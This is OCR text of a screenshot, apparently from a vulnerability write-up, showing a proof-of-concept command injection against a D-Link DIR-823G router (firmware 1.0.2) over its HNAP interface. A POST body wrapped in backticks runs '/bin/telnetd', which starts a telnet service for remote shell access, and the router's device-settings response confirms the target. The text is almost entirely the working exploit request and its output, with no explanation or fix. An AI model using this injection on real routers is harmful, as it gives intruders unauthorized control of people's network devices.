 echo命令执行
Ex
POST http://192.168.0.1/ Send
Params Authorization Headers (13) Body Pre-request Script Tests
form-data x-www-form-urlencoded raw binary Text
1 '`/bin/telnetd`'
Body Cookies Headers (6) Test Results Status: 200 Data follows Time: 25 ms Size: 1006 B Save
Pretty Raw Preview HTML
1 <?xml version="1.0" encoding="utf-8"?>
2 <SOAP-ENV:Envelope
3 xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
4 SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
5 <SOAP-ENV:Body>
6 <GetDeviceSettingsResponse
7 xmlns="http://purenetworks.com/HNAP1/">
8 <GetDeviceSettingsResult>OK</GetDeviceSettingsResult>
9 <Type>GatewayWithWiFi</Type>
10 <DeviceName>dlinkrouter</DeviceName>
11 <VendorName>D-Link</VendorName>
12 <ModelDescription>D-Link Router</ModelDescription>
13 <ModelName>DIR-823G</ModelName>
14 <FirmwareVersion>1.0.2</FirmwareVersion>
15 <FirmwareRegion>NA</FirmwareRegion>
16 <LatestFirmwareVersion></LatestFirmwareVersion>
17 <HardwareVersion>A1</HardwareVersion>
18 <PresentationURL>http://dlinkrouter.local/</PresentationURL>
19 <CAPTCHA>false</CAPTCHA>
20 <SharePortStatus>false</SharePortStatus>